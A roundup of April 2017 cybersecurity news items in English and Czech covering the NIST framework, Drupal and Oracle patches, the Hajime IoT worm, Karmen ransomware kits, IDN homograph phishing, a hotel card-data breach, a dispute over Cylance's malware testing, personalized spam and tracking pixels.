20.4.2017 securityaffairs Cyber
The implementation of the NIST CyberSecurity Framework is of vital importance for the changes taking place in the landscape of zero-day threats
The NIST CyberSecurity Framework is a guide for businesses and enterprises of good practices for information security. The NIST CyberSecurity Framework proposes a guide, which can adapt to each enterprise e for different needs.
The framework gives enterprises and businesses the possibility of applying the principles and the best practices of risk management to upgrade security and resilience of critical infrastructure. It provides organization and structure for the different insights of our time, with the best practices already adopted across the industry.
The Framework is an approach based on risk to manage cyber security risks and is composed of three parts: Framework Core, Framework Implementation Tiers, and Framework Profiles. Each part of the component of the Framework enforces the connection between business owners and the activities of cyber security.
In its composition, the Framework Core has five concurrent functions and continuous: Identity, Protect, Detect, Respond and Recover.

When placed together these functions give a strategic approach to the high level of the life cycle of risk management for cyber security of an organization. The Framework Implementation Tiers gives the context in which an organization understands the risk of cyber security and the processes established to manage that risk.
The Framework Profile can be defined as an alignment of patterns, guides, and practices of the Framework Core in a particular scenario of implementation. The Framework Profile can be used to identify opportunities for improving cyber security posture by comparing the actual Profile (“how it is”) with the target Profile (“how it will be”).
By being adaptive, the NIST CyberSecurity Framework can detect and respond to the new threats that appear from out of the thin air. This includes ransomware, IoT hacking and other new types of malware. The Risk Management is treated as an ongoing process to identify, assess and respond to risk. To manage risk it is proposed that organizations must understand the probability of occurrence of an event and the impact resulting from it.
This information gives organizations the capability of determining the acceptable risk level for delivering services, which is expressed by its risk tolerance. This understanding gives organizations the capacity of prioritizing the cyber security activities. It is important to adapt so organizations can respond. The NIST CyberSecurity Framework is available for small business, critical infrastructure services and organizations.
As cloud, big data and analytics reach a new level so does the possibility of damages for the health care, power grid, IoT and businesses. The Framework is elaborated in the form of Tier to cover all aspects of information security covering assets and employees best practices. This approach gives organizations the ability to isolate threats, in such way that detection and mitigation do not affect other assets of the organization.
Source:
https://gcn.com/articles/2017/03/31/cybersecurity-framework-revisions.aspx
nvlpubs.nist.gov/nistpubs/SpecialPublications/NIST.SP.800-53r4.pdf
http://csrc.nist.gov/groups/SMA/fisma/sp800-53r5_pre-draft.html
http://www.govinfosecurity.com/groups-say-nist-must-better-address-healthcares-cyber-needs-a-9841
http://www.nextgov.com/cybersecurity/2017/04/bill-improve-small-business-cybersecurity-advances/136750/
http://blog.executivebiz.com/2017/04/tech-firms-urge-nist-to-include-vulnerability-disclosure-processes-in-cybersecurity-framework/
http://www.govinfosecurity.com/groups-say-nist-must-better-address-healthcares-cyber-needs-a-9841
https://www.nist.gov/news-events/news/2014/10/nist-releases-final-version-smart-grid-framework-update-30
https://www.nist.gov/itl/ssd/systems-interoperability-group/health-it-testing-infrastructure
Drupal Patches Critical Access Bypass Flaw
20.4.2017 securityweek Vulnerebility
Updates released for versions 8.2 and 8.3 of the Drupal content management system (CMS) address a critical access bypass vulnerability.
The flaw, discovered by Drupal developer Samuel Mortenson and tracked as CVE-2017-6919, has been classified as critical by the Drupal security team, but it only affects websites if certain conditions are met.
Websites are vulnerable to attacks exploiting this flaw if they have the RESTful Web Services (RESTWS) module enabled and they allow PATCH requests. The attacker must also be able to register an account on the targeted site.
Nevertheless, the security hole is potentially serious, which is why Drupal developers have released a patch not only for the 8.3 branch, but also for the 8.2 series, which has reached end of life and will not receive other updates.
Drupal has advised 8.2.x users to update to Drupal 8.2.8, but still recommends updating to Drupal 8.3 at a later time. In the case of Drupal 8.3, the vulnerability has been patched with the release of version 8.3.1. Drupal 7 is not affected.
Vulnerabilities involving the RESTWS module have been known to be exploited in the wild. In September 2016, researchers spotted attempts to exploit a RESTWS flaw that had been patched two months earlier.
The latest updates come only one day after Drupal announced the availability of a patch for a critical flaw affecting a popular third-party module.
The References module, used by more than 121,000 websites, had not been updated since 2013 and Drupal flagged it as unsupported. However, Drupal has managed to find a new maintainer for the module and the security hole has been fixed.
Symantec is monitoring the Hajime IoT malware, is it the work of vigilante hacker?
20.4.2017 securityaffairs IoT
Symantec observed the Hajime IoT malware leaving a message on the devices it infects, is it the work of a cyber vigilante?
The Mirai botnet is the most popular thingbot, it is targeting poorly configured and flawed ‘Internet of Things’ devices since August 2016, when the threat was first discovered by the researcher MalwareMustDie.
Many other bots threaten the IoT landscape, but recently an antagonist appeared in the wild, its name is Hajime.
Hajime has been spreading quickly in the last months, mostly in Brazil and Iran.

The Hajime malware was first spotted in October 2016, it used the same mechanism implemented by Mirai to spread itself. The threat targets unsecured IoT devices with open Telnet ports and still used default passwords. Researchers discovered Hajime uses the same list of username and password combinations that Mirai, plus two more.
Unlike Mirai, Hajime doesn’t use C&C servers, instead, it implements a peer-to-peer network.
“There isn’t a single C&C server address, instead the controller pushes command modules to the peer network and the message propagates to all the peers over time. This is typically considered a more robust design as it makes takedowns more difficult.” reads the analysis published by Symantec.
Hajime is more sophisticated than Mirai, it implements more mechanisms to hide its activity and running processes. The threat has a modular structure allowing operators to add new capabilities on the fly.
The analysis of the Hajime reveals that it doesn’t implement denial of service (DDoS) capabilities or any other attacking code. Symantec researchers noticed that Hajime fetches a statement from its controller and displays it on the terminal every 10 minutes. The message is:
Just a white hat, securing some systems. Important messages will be signed like this!
Hajime Author.
Contact CLOSED
Stay sharp!
The message is digitally signed and the worm will only accept messages signed by a hardcoded key. Once infected a system, the worm blocks access to ports 23, 7547, 5555, and 5358, in order to prevent attacks from other IoT threats, including Mirai.
Experts believe Hajime could be the work of a cyber vigilante, in the past we have observed similar codes like the Linux.Wifatch discovered by Symantec in October 2015.
“The problem with these white worms is that they usually turn out to have a short lifespan. That is because their effects are only temporary. On the typical IoT system affected by these worms the changes made to improve the security are only in RAM and not persistent.” observed Symantec.
In the broadcast message, the author refers to themselves as the “Hajime Author” but the name Hajime appears nowhere in the binaries. The name “Hajime” didn’t come from the author, but from the researchers who discovered the malware.
“This shows that the author was aware of the researchers’ report and seemed to have liked the name.” concluded the analysis.
Experts from Symantec also discovered bugs in the Hajime IoT malware and provided signatures for detecting them.
Mezi hackery se rozmáhá ransomware jako služba
20.4.2017 SecurityWorld Viry
Bezpečnostní experty znepokojuje nový trend. Ransomware jako služba se dá koupit za necelých 4 500 Kč.
Kyberzločinci mohou do svého arzenálu přidat další snadno použitelnou zbraň. Ransomware kit Karmen, který se na černém trhu objevil k dostání za 175 dolarů, tedy necelých 4 500 Kč. Na pochybných internetových fórech ho nabízí rusky hovořící hacker s nickem DevBitox, na kterého upozornila bezpečnostní společnost Recorded Future,
Karmen podle ní spadá do kategorie ransomware-as-a-service – ransomware jako služba, která v poslední době zaznamenává znepokojující rozmach. Takový ransomware totiž mohou zneužít i začínající hackeři s minimálními znalostmi, kteří za své peníze dostanou celý balík webových nástrojů určených k vývoji jejich vlastních ransomware útoků.
Práci s Karmen usnadňuje jednoduše ovladatelné rozhraní skrz které mohou uživatelé ransomware modifikovat, k dispozici mají také rychlý přehled zařízení, které se jim podařilo napadnout, a k tomu pohled do „banku“, kde vidí, kolik už jim jejich kriminální aktivity vynesly.
Rusky komunikující DevBitox, pravděpodobně jen jeden z vývojářů zodpovědných za Karmen, tento hackerský kit nabízí na několika pochybných fórech s tím, že dostupné jsou ruská a anglická jazyková verze. Dle zjištění Recorded Future od loňského prosince prodal dvacet kopií, které byly vysledovány v Německu a v USA. Pořizovací cena 175 dolarů se platí jednorázově předem.
„Takto nízká cena umožňuje vydat se hackerskou cestou více lidem a pořizovatelům umožňuje nechat si sto procent toho, co se jim podaří z obětí útoků získat,“ konstatuje šéf Recorded Future Andrej Baryšev.
Na druhou stranu, ti technicky zdatnější, mohou svá data zašifrovaná skrz Karmen relativně snadno zachránit. Škodlivý kód je totiž postavený na Hidden Tear, opensourceovém ransomware projektu, který kyberzločinci již delší dobu používají k vývoji vlastních ransomwarových mutací a proti kterému se bezpečnostním expertům daří docela zdárně bojovat vydáváním bezplatných nástrojů pro rozšifrování „unesených“ dat.
Phishingový útok výměnou IDN znaků v doméně znovu na scéně
20.4.2017 Root Phishing
O útoku jménem „Homograph Attack“ víme už šestnáct let, přesto stále ještě neexistuje dokonalá obrana. Nové experimenty ukazují, že stále můžeme naletět na domény se zaměněnými znaky.
Možnost registrovat si domény s národními znaky (IDN) se začala v jednotlivých TLD pozvolna objevovat v letech 2004 a 2005. Už nejméně od roku 2001 je ale známo, že záměnou znaků z různých abeced je možné vytvořit doménu na první pohled nerozeznatelnou od té původní. Pánové Evgeniy Gabrilovich a Alex Gontmakher to nazvali The Homograph Attack [PDF].
Bezpečnostní odborník Xudong Zheng o šestnáct let později ukazuje, že problém stále existuje a je zneužitelný k phishingovým útokům. IDN totiž umožňuje vytvořit doménové jméno, které nebude obsahovat jen ASCII znaky, ale prakticky libovolný Unicode znak. Znaky v některých abecedách (typicky cyrilice, ale i jiné) se totiž velmi podobají znakům v latince. Navíc se v mnoha fontech vykreslují zcela totožně s odpovídajícími latinkovými znaky, takže je nelze pohledem nijak rozlišit.
Porovnejte například tyto dvě domény. Poznáte, která z nich je phishingová a která patří doopravdy společnosti Apple?

Na první pohled jsou k nerozeznání a jedna z nich rozhodně uživatele oklame. Rozdíl je vlastně jen nepatrný – všimněte si, že se malé L ve slově Apple vykresluje různě. První doména je totiž nepravá a její jméno se skládá pouze ze znaků cyrilice. V zóně je ale zapsána jako https://www.xn--80ak6aa92e.com/.
Vyzkoušejte sami:
Apple.com vs. Apple.com
Epic.com vs. Epic.com
Firefox i Chrome zobrazí všechny odkazované domény správně, uživatel nemá jak poznat, že se dostal na falešnou stránku. V tomto případě weby zobrazují neškodnou informační stránku, ale technicky jim nic nebrání začít provádět phishing na uživatele originálních stránek.
Všimněte si také, že „phishingové“ weby používají HTTPS s důvěryhodným certifikátem. Získat DV certifikát pro takovou doménu není problém, autorita totiž ověřuje jen možnost manipulace s doménou, nedokáže certifikovat dobré úmysly vlastníka.
Čtěte: Budou mít všechny phishingové weby platný certifikát?
Certifikační autorita Let's Encrypt, která byla v demonstračních ukázkách použita, podporuje IDN domény od konce loňského roku a tvrdí, že bezpečnost si musí zajistit doménové registry. Pokud tedy je možné doménu zaregistrovat, vystaví vám na ni autorita certifikát. To může dále pomoci oklamat uživatele – doména je správná a je zabezpečená, všechno je v pořádku. Nutno dodat, že viníkem tu není Let's Encrypt, ale obecně princip chabě ověřovaných DV certifikátů.
Problém tohoto typu je možné řešit na obou stranách: registry mohou na IDN domény zavést speciální pravidla, prohlížeče mohou bránit uživatele vlastními prostředky. Některé registry zavedly možnost registrace domén jen s omezenou sadou Unicode znaků, jiné se brání míchání různých znakových sad. Bohužel to není všeobecné a pevné pravidlo, protože například generické domény umožňují z pochopitelných důvodů různé znakové sady, stejně jako existují jazyky, kde je míchání jednotlivých sad běžné.
Prohlížeče se brání velmi podobně: zobrazují lidsky čitelnou variantu domény jen v tom případě, že zobrazovaná doména nemíchá různé znakové sady. Pokud prohlížeč na takové použití narazí, chrání uživatele tím, že zobrazí punycode variantu, tedy název domény kódovaný do ASCII. Pokud by tedy například bylo v doméně apple.com nahrazeno cyrilicí jen první písmeno, prohlížeč by zobrazil xn--pple-43d.com.
V případě demo domén Apple a Epic ale k míchání sad nedochází, protože jejich jména vůbec neobsahují znaky v latince. Jsou celá napsaná cyrilicí a přesto jsou původním doménovým jménům velmi podobná. V zóně jsou ale uložena jako xn--80ak6aa92e.com a www.xn--e1awd7f.com. Obranné mechanismy v prohlížečích proto selhávají.
Ve Firefoxu je možné přepnout zobrazení natrvalo, takže se vám čitelná varianta nezobrazí v žádném případě. V about:config je potřeba najít volbu network.IDN_show_punycode a přepnout ji na true. U ostatních prohlížečů taková cesta neexistuje a uživatelé musí počkat na aktualizaci, která by měla problém vyřešit.
Vývojářům Chrome byla chyba nahlášena v lednu a oprava se dostane do příští verze Chrome s označením 58. Vývojáři Firefoxu mají také otevřený bug a zatím se baví o vhodném řešení. Opatření přijaté v Chrome bude hlídat, zda doménové jméno neobsahuje výhradně znaky podobné těm v latince. Kontrola ale bude probíhat jen na běžných latinkových TLD, ne na IDN TLD jako рф.
Aktualizace: Chrome 58 pro desktop byl vydán a skutečně obsahuje výše popsaný mechanismus, kterým se brání tomuto typu domén. Podvrženou doménu Apple.com nyní zobrazí uživateli v punycode.
Připomeňme, že naše národní doména .CZ podporu IDN nezavedla, protože se proti ni trvale staví většina uživatelů. Výsledky nejnovějšího průzkumu byly zveřejněny letos v únoru a proti zavedení systému IDN se vyslovilo 68 procent respondentů z řad individuálních uživatelů internetu a 71 procent oslovených zástupců organizací. Jedinou českou IDN doménou tak zůstává háčkyčárky.cz, kde CZ.NIC sdružuje výsledky průzkumů a vysvětluje nevýhody IDN domén.
Hackeři si vzali na mušku hotely. Napadli jich přes tisíc
20.4.2017 Novinky/Bezpečnost Kriminalita
Zhruba 1200 hotelů ve Spojených státech fungujících pod značkami řetězce InterContinental Hotels Group (IHG) se loni stalo terčem útoku hackerů, jejichž software mohl sbírat informace z platebních karet hostů. Informovala o tom firma.

Škodlivý software hackerů mohl sbírat informace z platebních karet hostů.
Hoteloví hosté byli varováni, že by se v důsledku tohoto útoku mohli stát obětí krádeže peněz. Program byl podle IHG aktivní pravděpodobně v období od 29. září do 29. prosince.
"Lidé by měli pozorně kontrolovat výpisy ze svých účtů platebních karet," řekla serveru BBC mluvčí společnosti. "Pokud objeví neautorizované platby, měli by okamžitě informovat svou banku," dodala.
Společnost IHG sídlí v Británii a vlastní například hotelové značky Holiday Inn a Crowne Plaza.
Cylance Battles Malware Testing Industry
20.4.2017 securityweek Analysis
Cylance vs. Malware Testing Industry
After a brief respite, the animosity between the incumbent anti-virus vendors and the newcomer machine learning (ML) endpoint protection vendors has returned; and the focus is still on testing.
On Monday this week, Ars Technica published an article with one new element: a test using 48 Cylance-provided malware samples showed 100% detection by Cylance, but somewhat less from competing products. It turned out that nine of the samples were harmless. This "led the engineer [conducting the tests]," wrote Ars, "to believe Cylance was using the test to close the sale by providing files that other products wouldn't detect -- that is, bogus malware only [Cylance] would catch."
On Tuesday, Cylance's vice president of product testing and industry relations, Chad Skipper, blogged about the Ars article and the 'harmless' samples. He explained that Cylance doesn't simply use known malware for tests, but alters them via the mpress and vmprotect packers so they effectively become unknown malware. Sometimes, however, the packing doesn't fully work, and actually renders the original malware harmless. This, he suggests, is closer to the real-life situation faced by end users.
Not all the questions raised by the Ars article are fully explained by Skipper. "Of the nine files in question," writes Ars, "testing by the customer, by Ars, and by other independent researchers showed that only two actually contained malware." Skipper responded, "We don't give empty files on purpose -- it's just not what we do."
Nevertheless, if seven of the 48 samples were incorrectly detected as malware by Cylance, that's a pretty high false positive rate of just over 14.5% -- a rate that would not have been detected had not the engineer looked more closely at the testing results.
This has led to some suggestions that Cylance is gaming the system. "It's unbelievable that businesses today can't trust the people who they rely on to keep them secure," commented Mike Viscuso, CTO and co-founder of endpoint security firm Carbon Black. "The actions Cylance has taken puts their customers and our national security at risk."
"Not sure if it can be called cheating," said Luis Corrons, technical director at PandaLabs, a competitor in the endpoint security space; "anyway it is clear to me that ethics are not an obstacle for Cylance to get new customers. They do not allow testers to do comparative testing of their solution unless they impose their methodology, therefore there is a lack of independent testing to validate their marketing claims, so they ask their prospects to do their own tests, and they give them a preselected set of 'malware'. He added that if he were to do similar at Panda, "I would be fired."
Cylance claims that the majority of independent third-party tests are biased in favor of the incumbent vendors that use malware signature databases (as well as other techniques, including their own use of machine learning). Those vendors in turn suggest that some (not all) ML-based vendors seek to bias the testing in their own favor, and threaten law suits if they do not get their own way. The threat became reality earlier this year when CrowdStrike sued testing firm NSS Labs.
One of Skipper's arguments is that other vendors use the Anti Malware Testing Standards Organization's (AMTSO) Real Time Threat List (RTTL). This list is largely known by the vendors, and consequently does not provide a genuine test.
While this may be true for some vendors' own tests, it is not generally true for third-party testing. Lists such as RTTL and the WildList are mostly used for product certification, but not for comparative testing. Independent researcher David Harley explained, "They're of considerably less use for comparative testing, as the testing industry has always been aware. After all, the point of comparative testing is to differentiate between products. A test restricted to malware which is already known to vendors (or a substantial majority thereof) is not going to show enormous differences."
This was confirmed by an independent third-party tester who asked not to be named. He described four methods of acquiring malware samples: from a vendor; from VirusTotal; from a third-party source such as a large corporation; and lastly, by monitoring the threat landscape and acquiring threats and attack methods independently. He, and he believes the majority of test labs, use the last method.
"Tests that use malware gathered using the first three approaches could put Cylance at a disadvantage versus vendors that suck in lots of files and generate signatures," he told SecurityWeek. "But I'm not sure that it's fair to say that all vendors do that. It seems a bit old-fashioned and error-prone. I also don't think it makes the tests unfair. It simply highlights the inconvenient fact that there are loads of threats and Cylance's approach is not perfect because it doesn't provide full coverage. Sure, it is at a disadvantage -- but one of its own making, not because the testing is wrong."
Harley agrees with this basic viewpoint. "If comparative testing was about the exclusive use of cooperatively verified lists, it would still be more accurate than using samples supplied by a single vendor and containing a high percentage of garbage files."
John Shaw, VP product management at Sophos, also a player in the next-gen endpoint security market, pointed out that the Cylance arguments against the third-party testing industry could more accurately be aimed at Cylance itself. "The leading testing organizations," he told SecurityWeek, "are working to improve their ability to test products in more representative 'real world' environment, using massively used techniques like infecting legitimate websites, and exploits against legitimate software. To do this at scale is hard and the industry still has a long way to go. Clearly for an individual customer to try and run a statistically significant test that simulates the real world is close to impossible, even with unlimited time." (Sophos previously published a stinging rebuke against Cylance's product comparison methods last summer.)
This doesn't mean it's impossible to self-test -- just very, very hard. "With testing," said Viscuso, "it's important to go beyond malware samples and test how the product handles real-world attacks. Malware samples alone are going to demonstrate one thing -- how well the product can stop the particular malware samples in your sample set. You're interested in stopping attacks, not just malware. Real world attackers don't rely on packed executables. They use documents, PowerShell, Python, Java, built-in OS tools, anything they can leverage to get the job done. To test the solution against real-world attack techniques, use a penetration testing framework such as Metasploit. Construct payloads with Veil-Evasion and use the techniques seen in real attacks. PowerShell Empire is also a great way to build PowerShell command lines and macro-enabled documents that go beyond executable malware samples."
It should be said that several vendors, including ML-based vendors and test laboratories, declined to comment: the issue is bitter and divisive. From those that did respond to SecurityWeek, the consensus is clear. Almost all agree that comparative third-party testing is difficult, but not impossible. And almost all, but one, agree that in rejecting independent testing, Cylance has replaced it with something far worse and potentially misleading. The exception is NSS Labs. "I don’t think Cylance did anything wrong," said Vikram Phatak, CEO of NSS Labs. "Their execution appears to have been problematic, but not their approach."
Personalized Spam and Phishing
20.4.2017 Kaspersky Spam
Most spam, especially the sort that is mass-mailed on behalf of businesses, has quite an impersonal format: spammers create a message template for a specific mailing purpose and often drastically diversify the contents of that template. Generally, these kinds of messages do not personally address the recipient and are limited to common phrases such as “Dear Client”. The most that personal data is ever involved is when the name of the mailbox (or part of it) is substituted with the electronic address that the spammer has. Any specifics that may help the recipient ascertain whether the message is addressed personally to him or not, for example, an existing account number, a contract number, or the date of its conclusion, is missing in the message. This impersonality, as a rule, attests toa phishing attempt.
Lately, however, we have been noticing an opposite tendency occurring quite often, wherein fraud becomes personalized and spammers invent new methods to persuade the recipient that the message is addressed personally to him. Thus, in the malicious mailing that we discovered last month, spammers used the actual postal addresses of the recipients in messages to make them seem as credible as possible. This information is sold to evildoers as ready-to-use databases with physical addresses (they are frequently offered for sale in spam messages), collected by evildoers from open sources, or obtained by evildoers when hacking email accounts, for example. Of course, cybercriminals will not have very many of these addresses at their disposal (compared to generated addresses), but they are much more valuable.
The way spammers organize their personalized attacks plays an important role as well. In general, messages are mass mailed on behalf of an existing company, while the technical headers of fake messages use the company’s actual details.
There are several ways to use valid details. The most unsophisticated method is spoofing, which is substitution of technical headers in messages. The headers can be easily placed with any mass mailing program. In particular, during the spoofing process, the “From” field contains the real address of the sender that the fraudsters have. In this case, spam will be mass-mailed on behalf of the spoofed company, which can stain the company’s reputation quite seriously. Yet, not all technical headers can be substituted when spoofing, and good anti-spam filters will not let these messages through.
Another method entails sending spam from so-called hijacked infrastructure, which is much harder to do technically, as the mail server of the target company has to be hacked. After gaining control over it, an evildoer can start sending messages with legitimate technical headers from any email address owned by the company and on behalf of any employee who works there. At the same time, the fake message looks quite credible for anti-spam filters and freely travels from server to server, as all of the necessary certificates and digital signatures in the header correspond to genuine counterparts. This would result in losses by both the recipient, who takes the bait of the evildoers (network infection and theft of personal data or business information), and the company, whose infrastructure is abused by the evildoers.
Usually, cybercriminals select small businesses (with up to several dozen employees) as victims for hacking. Owners of so-called parked domains are of particular interest, as parked domains are used by a company without creating a website on these domains.
In the samples detected by us, personalized malicious spam was mass-mailed on behalf of an existing business that was a small company specialized in staff recruitment. The messages contained order delivery notifications that are typical of malicious spam, but also indicated the real postal addresses of the recipients. The messages also contained URLs that were located on legitimate domains and were constantly changing throughout the mailings. If a user navigates to the URL, then malicious software will be downloaded to the user’s computer.
In this way, we may affirm that spam is becoming more personalized and mailing is becoming targeted. With the rising digital literacy of users, this is exactly what evildoers rely upon; It is not so easy to remember all your subscriptions, all your online orders, or where you’ve left your personal data, including addresses. Such an information load calls for the use of smart security solutions and the employment of security measures to protect your “information-driven personality”.
To Protect Your Devices, A Hacker Wants to Hack You Before Someone Else Does
19.4.2017 thehackernews Hacking
It should be noted that hacking a system for unauthorised access that does not belong to you is an illegal practice, no matter what's the actual intention behind it.
Now I am pointing out this because reportedly someone, who has been labeled as a 'vigilante hacker' by media, is hacking into vulnerable 'Internet of Things' devices in order to supposedly secure them.
This is not the first time when any hacker has shown vigilance, as we have seen lots of previous incidents in which hackers have used malware to compromise thousands of devices, but instead of hacking them, they forced owners to make them secure.
Dubbed Hajime, the latest IoT botnet malware, used by the hacker, has already infected at least 10,000 home routers, Internet-connected cameras, and other smart devices.
But reportedly, it's an attempt to wrestle their control from Mirai and other malicious threats.
Mirai is an IoT botnet that threatened the Internet last year with record-setting distributed denial-of-service attacks against the popular DNS provider Dyn last October. The botnet designed to scan for IoT devices that are still using default passwords.
How the Hajime IoT Botnet Works
Hajime botnet works much like Mirai — it spreads via unsecured IoT devices that have open Telnet ports and uses default passwords — and also uses the same list of username and password combinations that Mirai botnet is programmed to use, with the addition of two more.
However, what's interesting about Hajime botnet is that, unlike Mirai, it secures the target devices by blocking access to four ports (23, 7547, 5555, and 5358) known to be vectors used to attack many IoT devices, making Mirai or other threats out of their bay.
Unlike Mirai, Hajime uses a decentralized peer-to-peer network (instead of command and control server) to issue commands and updates to infected devices, which makes it more difficult for ISPs and Internet backbone providers to take down the botnet.
Hajime botnet also takes steps to hide its running processes and files on the file system, making the detection of infected systems more difficult.
Besides this, Hajime botnet also lacks DDoS capabilities or any other hacking code except for the propagation code that lets one infected device search for other vulnerable devices and infects them.
One of the most interesting things about Hajime: the botnet displays a cryptographically signed message every 10 minutes or so on terminals. The message reads:
Just a white hat, securing some systems.
Important messages will be signed like this!
Hajime Author.
Contact CLOSED Stay sharp!
There's Nothing to Get Excited
No doubt, there's a temptation to applaud Hajime, but until users don't reboot their hacked devices.
Since Hajime has no persistence mechanism, which gets loaded into the devices' RAM, once the IoT device is rebooted, it goes back to its unsecured state, complete with default passwords and the Telnet port open to the world.
"One day a device may belong to the Mirai botnet, after the next reboot it could belong to Hajime, then the next any of the many other IoT malware/worms that are out there scanning for devices with hard coded passwords. This cycle will continue with each reboot until the device is updated with a newer, more secure firmware," the Symantec researchers explained.
There's another problem...
Hacking someone to prevent hacking is not a thing, that’s why we are also concerned about a related amendment passed by the United States — Rule 41 — which grants the FBI much greater powers to legally break into computers belonging to any country, take data, and engage in remote surveillance.
So, the most concerning issue of all — Is there any guarantee that the author of Hajime will not add attack capabilities to the worm to use the hijacked devices for malicious purposes?
Tracking Pixels Used in Phishing Campaigns
19.4.2017 securityweek Phishing
Tracking Pixels Used in Phishing Campigns
Very small image files that can track user behavior have started to emerge in phishing campaigns, where hackers use them to gather information on their targets, Check Point researchers warn.
These very small image files are designed to send a string of code to an outside website. Usually of only one pixel in size, these images can also be hidden by setting them to the same color as the background of a web page, which allows them to go unnoticed by the user. They can also be used in emails, with the same purpose, and are called tracking pixels because of their small size and obvious purpose.
The code in these pixels is meant to ping the website when the image is downloaded, and can be designed to “capture information such as IP addresses, hostnames, operating systems, Web-browser types, dates the image was viewed, use of cookies, and other information,” Check Point explains.
This information is most often used by marketers to fine tune their advertising, but cybercriminals can also abuse the technique to gather information on cloud-platform components and discover known software vulnerabilities they can exploit in a later attack.
Check Point also explains that phishers can use tracking pixels in their attacks to learn which recipients are most likely to open their scam emails. Phishing attacks that leverage tracking pixels as a surveillance tool have been already observed in the wild, Check Point says.
“Since some scammers retool mass phishing attacks against random users to target high-value enterprise users, scammers are turning to pixel tracking to increase the odds a spear phishing attack will succeed,” the researchers reveal.
The researchers observed tracking pixels in phishing emails in August 2016, when in-place filters prevented the image from loading, which resulted in a red x placeholder image being displayed instead. These small images, Check Point says, threaten privacy in more than emails and web pages.
“For well over a decade, it has been understood that you can utilize tracking pixels in Microsoft Office files like Word documents, Excel spreadsheets and PowerPoint presentations. This works because Office files can link to an image located on a remote Web server. Putting a tracking pixel in an Office document allows you to be able to track a document’s activity as it moves through an organization,” the security firm notes.
While not found to be the direct cause of any specific security breach, tracking pixels are used for their surveillance capabilities in activities that precede attacks against users and infrastructure. The good news, however, is that it’s easy to stay protected.
Enterprises are advised to deploy email and anti-phishing security controls as part of their cloud-security arsenal, as well as to ensure that any software running in a cloud environment is patched at all times. Using web application security to protect any unpatched software should also help prevent intrusion. Looking for anomalous image placeholders when downloading pictures in advertising emails is also a good idea.
Critical vulnerability in Drupal References Module opens 120,000 Sites to hack
19.4.2017 securityaffairs Vulnerebility
A critical vulnerability affects the Drupal References module that is used by hundreds of thousands of websites using the popular CMS.
The Drupal security team has discovered a critical vulnerability in a third-party module named References.
The Drupal team published a Security advisory on April 12 informing its users of the critical flaw.
The flaw has a huge impact on the Drupal community because the affected module is currently used by more than 121,000 websites.
“The module is currently used by over 120 000 individual Drupal installations, but is no longer maintained. The last update was done in February 2013. Unfortunately, a critical security vulnerability in this references module has been reported by the Drupal core security team as SA-CONTRIB-2017-38:
Please note, the security team will not release information on this vulnerability for up to a month, the recommendation is to migrate. Emails asking for details on the vulnerability will not be responded to. If you would like to maintain the module, please follow the directions below.
” states Drupal.
The References module allows users to add references between nodes for more complex information architectures.
The module was initially flagged by the Drupal development team as unsupported, its last update was provided in February 2013.
The good news for References users is that, on April 14, the Drupal security team announced it was assigned to a new maintainer.
“2017-04-14 – A potential new maintainer is working through the process of fixing the References module. When this is complete a new release will be published and this SA will be updated.” reads the advisory.
A few days later, on April 18 the problem has been fixed with the release of references 7.x-2.2.
References module
The Drupal security team did not disclose the technical details about the vulnerability in order to avoid the exploitation of the flaw in the wild. Unfortunately, it will very difficult to upgrade websites heavily using the Reference module.
“With a critical issue in an unsupported module so widely used, it is almost guaranteed that a large number of sites will be subject to attacks using this as a vector.” states Drupal. “Given the tradition of Drupal doing big backward breaks with regards to compatibility, some sites might be difficult to upgrade. Upgrading an enterprise site heavily using References may simply be impossible and hopefully drive the module to be maintained by a corporate entity.”
Drupal will release information on the critical vulnerability in the next few weeks.
Security experts believe threat actors could find the vulnerability by analyzing the source code of the module and could develop and exploit.
Drupal CMS is a privileged target for hackers that try to exploit vulnerabilities in the out-dated plugin.
In June 2016, security experts warned of the Drupalgeddon attacks against Drupal websites, more than 19 months after the public disclosure of the CVE-2014-3704.
Oracle Patches Record Number of Vulnerabilities
19.4.2017 securityweek Vulnerebility
Oracle’s Critical Patch Update (CPU) for April 2017 contains 299 fixes, the highest number compared to previous CPUs.
More than half of the vulnerabilities could be remotely exploitable without authentication. 40 of the issues were rated Critical, and 25 had a CVSS score of 10.
Oracle Financial Services Applications was the most affected product, receiving fixes for 47 vulnerabilities this month, with 19 of them rated critical with a CVSS score of 10. Aditionally, 25 of the 47 vulnerabilities may be remotely exploitable without authentication, Oracle’s advisory reveals.
Oracle CPU April 2017Released this week, Oracle latest CPU addressed vulnerabilities in 25 applications: MySQL and Retail Applications (39 fixes each), Fusion Middleware (31), Sun Systems Products Suite (21), PeopleSoft (16), Virtualization (15), Berkeley DB (14), Support Tools (13), E-Business Suite (11), Communications Applications (11), Java SE (8), Utilities Applications (7), Primavera Products Suite (7), Hospitality Applications (6), Commerce (3), Database Server (2), Enterprise Manager Grid Control (2), and Secure Backup, Hyperion, Supply Chain Products Suite, JD Edwards Products, Siebel CRM, Health Sciences Applications, and Insurance Applications (1 each).
The most important of the addressed issues are related to the Remote Code Execution flaw in Apache Struts 2 that was found last month to be exploited in the wild after someone published a proof-of-concept (PoC) exploit. Cisco and VMWare products were impacted as well.
“Cybercrime has always been a lucrative business. Nowadays, hackers set their eyes on enterprises more than on individuals, as they understood that it is more profitable. Taking into account that Oracle’s products are installed in the largest enterprises, these applications can be the ultimate target. The good news is that the vendor drew its attention to this critical area before a serious data breach happens. The bad news is that Oracle admins will long work on installing numerous patches,” Alexander Polyakov, CTO at ERPScan, says.
